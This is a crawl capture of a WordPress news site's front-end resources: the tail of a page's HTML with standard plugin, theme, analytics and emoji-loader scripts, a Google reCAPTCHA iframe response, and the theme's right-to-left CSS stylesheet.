    <style>body #acwp-toolbar-btn-wrap {top: 120px; left: 20px;}body.acwp-fromtop #acwp-toolbar-btn-wrap {top: px;}body.acwp-fromtop #acwp-toolbar-btn-wrap {left: px;}.acwp-toolbar{top: -100vh; left: 20px;}.acwp-toolbar.acwp-toolbar-show{top: 55px;}.acwp-toolbar.acwp-toolbar-show {top: px;}body .acwp-toolbar {left: px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="acwp-toolbar-js-extra">
/* <![CDATA[ */
var acwp_attr = {"fontsizer_customtags":"","fontsize_excludetags":"","fontsizer_max":"","fontsizer_min":"","fontsizer_nolineheight":"","hide_fontsize":"","no_btn_drage":"","contrast_exclude":"","nocookies":"","blogurl":"https://tip-tv.org"};
//# sourceURL=acwp-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/accessible-poetry/assets/js/toolbar.js?ver=6.9" id="acwp-toolbar-js"></script>
<script type="text/javascript" id="plugin-frontend-js-js-extra">
/* <![CDATA[ */
var AccessibleWPData = {"siteUrl":"https://tip-tv.org"};
//# sourceURL=plugin-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/accessible-poetry/inc/frontend.js?ver=1.0" id="plugin-frontend-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tip-tv.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tip-tv.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.4.8" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.4.8" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.4.8" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.4.8" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.4.8" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.4.8" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.4.8" id="easing-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.4.8" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.4.8" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/plugins.js?ver=1.4.8" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.4.8" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"yes","ajaxurl":"https://tip-tv.org/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/main.js?ver=1.4.8" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://tip-tv.org/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.4.8" id="jquery-style-switcher-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202927523\",\"post\":\"20457\",\"tz\":\"2\",\"srv\":\"tip-tv.org\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "202927523", "20457" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tip-tv.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tip-tv.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nrhpUkHctA9k1pRlq9crnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767251352853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tip-tv.org/wp-content/themes/papr/assets/css/rtl.css?ver=1.4.8
body_size: 1056
content:
/*-------------------------------------
#. General
---------------------------------------*/
body {
  direction: rtl;
  unicode-bidi: embed;
  overflow-x: hidden;
}


/*-------------------------------------
#. WooCommerce
---------------------------------------*/
.woocommerce div.product .product-meta .sku-label,
.woocommerce div.product .product-meta span,
.woocommerce div.product .product-meta a {
  float: right;
}

.woocommerce div.product .product-meta .rtin-sep {
  padding: 0 5px;
  color: #666666;
}

.woocommerce div.product .product-meta .rtin-label {
  margin-left: 5px;
}

.woo-shop-top .limit-show,
.woocommerce .woo-shop-top .limit-show {
  text-align: right;
}

.category-list-wrapper li {
  height: 18.5rem;
}

.post-block .author-image-container {
  margin-left: 30px;
}

.side-nav-toggler {
  margin-left: -1rem;
  margin-right: 1rem;
}

.navbar.bg-white .nav-search-field-toggler {
  margin-left: 1rem;
  margin-right: 0;
}

.contact-social-share .axil-social-title {
  margin-left: 2rem;
  margin-right: 0;
}

.header-top__social-share li {
  margin: 0 2rem 0 0;
}

.header-top-nav {
  margin-right: 0 !important;
}

.navbar-search .navbar-search-btn {
  left: 0;
  right: auto;
}

.navbar-search input {
  padding-left: 5rem;
}

.navbar-search .navbar-search-close {
  right: auto;
  left: 3rem;
  margin-right: 0;
  margin-left: 3rem;
}

.post-navigation-wrapper .post-navigation i {
  transform: rotate(180deg);
}

.post-navigation-wrapper .prev-post i {
  margin-left: 1rem;
  margin-right: 0;
}

.post-navigation-wrapper .next-post i {
  margin-left: 0;
  margin-right: 1rem;
}

.page-footer .widget ul li {
  margin: 0;
}

.side-nav .search-field input {
  padding-left: 4rem;
}

.entry-tags {
  display: flex;
  flex-wrap: wrap;
}

.widget {
  margin-bottom: 3rem;
}

.main-navigation .submenu li a {
  display: inline-flex;
}

.main-navigation .submenu li a::after {
  top: 0;
}

.side-nav__left .close-sidenav {
  left: auto;
  right: 10.5rem;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="file"],
input[type="search"],
textarea,
select {
  direction: rtl;
}

@media (max-width: 767px) {
  .category-list-wrapper li {
    height: 15rem;
  }

  .post-block .author-image-container,
  .team-single-profile img {
    margin-left: 0;
    margin-bottom: 30px;
  }

  .post-block .author-image-container img,
  .team-single-profile img {
    width: 100%;
  }

  .navbar-search .navbar-search-close {
    left: auto;
    right: 3rem;
  }

  .side-nav input {
    font-size: 1.6rem;
    line-height: 2.2rem;
    padding: .9rem 0;
    padding-left: 3rem;
  }
}

@media (max-width: 1199px) {
  .elementor-container {
    max-width: 960px !important;
  }
}

@media (max-width: 991px) {

  .elementor-container {
    max-width: 720px !important;
  }
}

@media (max-width: 991px) {

  .elementor-section-full_width .elementor-container {
    max-width: 100% !important;
  }
}

@media (max-width: 1199px) {

  .elementor-section-full_width .elementor-container {
    max-width: 100% !important;
  }
}

.header-mid {
  padding: 2rem 0;
}
.rtl #my_switcher ul {
  flex-direction: row-reverse;
}
.axil-sticky-menu .page-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  -webkit-transition: top 0.5s;
  -o-transition: top 0.5s;
  transition: top 0.5s;
}
.axil-sticky-menu.logged-in .page-header {
  top: 32px;
}
@media (max-width: 782px) {
  .axil-sticky-menu.logged-in .page-header {
    top: 46px;
  }
}